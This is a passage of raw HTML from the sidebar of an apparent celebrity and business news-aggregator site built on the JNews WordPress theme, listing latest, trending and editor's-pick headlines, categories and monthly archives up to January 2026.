                        <a href="https://influencerworlddaily.com/business-2/jensen-huang-tells-stanford-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" title="Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2024/03/GettyImages-1662849007-e1710330465753.jpg?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/jensen-huang-tells-stanford-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/">Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/jensen-huang-tells-stanford-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" title="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" decoding="async" loading="lazy" data-src="https://charts-static.billboard.com/img/2016/10/bad-bunny-74k-344x344.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/">Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX" title="Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/FF_S1-Ep101-0910_f-590x392.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/">Fear Factor: House of Fear: Competition Series Revival Gets New Premiere Date on FOX</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/fear-factor-house-of-fear-competition-series-revival-gets-new-premiere-date-on-fox/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-stars-reimagined-holiday-glamour/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Last Week’s Best Dressed Stars Reimagined Holiday Glamour" title="Last Week’s Best Dressed Stars Reimagined Holiday Glamour" decoding="async" loading="lazy" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG-20251229-WA0027-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-stars-reimagined-holiday-glamour/">Last Week’s Best Dressed Stars Reimagined Holiday Glamour</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-stars-reimagined-holiday-glamour/" ><i class="fa fa-clock-o"></i> 17 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="LinkedIn Chief Announces Book on AI Job Search Impacts" title="LinkedIn Chief Announces Book on AI Job Search Impacts" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/">LinkedIn Chief Announces Book on AI Job Search Impacts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/" ><i class="fa fa-clock-o"></i> 17 hours ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_57000_1_696c0e8792f17 = {"header_icon":"","first_title":"Latest Posts","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"10","post_offset":"","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"ago","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-12"><div class="jeg_block_heading jeg_block_heading_6 jnews_696c0e8795860"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,797)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,492)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,253)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (12)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,196)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,451)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,602)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,526)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,399)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,173)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,495)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search jeg_search_wrapper" id="search-3"><form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-24"><div  class='jeg_ad jeg_ad_module jnews_module_57000_2_696c0e8795f27   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=&vendor=socialpaid&pid=limitedtimesale' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://influencerworlddaily.com/wp-content/uploads/2022/05/get-paid-to-do-social-media-jobs-online.jpg' alt='get paid to do simple media jobs online' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_57000_3_696c0e8796961  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_57000_3_696c0e8796961">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editor's Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts show_border">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/linkedin-chief-announces-book-on-ai-job-search-impacts/">LinkedIn Chief Announces Book on AI Job Search Impacts</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/introducing-duetti-and-billboards-music-finance-index/">Introducing: Duetti and Billboard’s Music Finance Index</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/rave-news-digest-beyonce-is-now-a-billionaire-pres-tinubu-gives-update-after-speaking-with-anthony-joshua-ousmane-dembele-more/">Rave News Digest: Beyoncé Is Now A Billionaire, Pres. Tinubu Gives Update After Speaking With Anthony Joshua, Ousmane Dembele + More</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/">Louis Tomlinson: Photos From the Billboard Cover Shoot</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/">Building A Culture Of Merit In Family Businesses</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/walmart-teams-with-alphabet-for-ai-assisted-shopping-on-gemini-fortune/">Walmart teams with Alphabet for AI-assisted shopping on Gemini | Fortune</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_57000_3_696c0e8796961 = {"header_icon":"","first_title":"Editor's Picks","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div><div class="widget widget_archive" id="archives-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_696c0e8797231"><h3 class="jeg_block_title"><span>Archives</span></h3></div>
			<ul>
					<li><a href='https://influencerworlddaily.com/2026/01/'>January 2026</a></li>
	<li><a href='https://influencerworlddaily.com/2025/12/'>December 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/11/'>November 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/10/'>October 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/09/'>September 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/08/'>August 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/07/'>July 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/06/'>June 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/05/'>May 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/04/'>April 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/03/'>March 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/02/'>February 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/01/'>January 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2024/12/'>December 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/11/'>November 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/10/'>October 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/09/'>September 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/08/'>August 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/07/'>July 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/06/'>June 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/05/'>May 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/04/'>April 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/03/'>March 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/02/'>February 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/01/'>January 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2023/12/'>December 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/11/'>November 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/10/'>October 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/09/'>September 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/08/'>August 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/07/'>July 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/06/'>June 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/05/'>May 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/04/'>April 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/03/'>March 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/02/'>February 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/01/'>January 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2022/12/'>December 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/11/'>November 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/10/'>October 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/09/'>September 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/08/'>August 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/07/'>July 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/06/'>June 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/05/'>May 2022</a></li>
			</ul>

			</div><div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_57000_4_696c0e87979f0  jeg_pb_boxed normal " data-unique="jnews_module_57000_4_696c0e87979f0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="US’ FWRD names Rosie Huntington-Whiteley as fashion director" title="US’ FWRD names Rosie Huntington-Whiteley as fashion director" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-444959107_319237.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/">US’ FWRD names Rosie Huntington-Whiteley as fashion director</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/"><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Global luxury fashion retailer FWRD, part of REVOLVE Group, Inc. (NYSE: RVLV), continues to gain market share...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" title="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/gene-ludwig.png?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/">Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/best-practices-for-linkedin-thought-leader-ads-infographic/"><div class="thumbnail-container animate-lazy  size-715 "><img alt="Best Practices for LinkedIn Thought Leader Ads [Infographic]" title="Best Practices for LinkedIn Thought Leader Ads [Infographic]" width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best Practices for LinkedIn Thought Leader Ads [Infographic]" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/best-practices-for-linkedin-thought-leader-ads-infographic/">Best Practices for LinkedIn Thought Leader Ads [Infographic]</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/best-practices-for-linkedin-thought-leader-ads-infographic/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" title="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" decoding="async" loading="lazy" data-src="https://charts-static.billboard.com/img/2016/10/bad-bunny-74k-344x344.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/">Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/the-wall-season-six-ratings/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Wall: Season Six Ratings" title="The Wall: Season Six Ratings" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/wall19-590x332.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/the-wall-season-six-ratings/">The Wall: Season Six Ratings</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/the-wall-season-six-ratings/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_57000_4_696c0e87979f0 = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

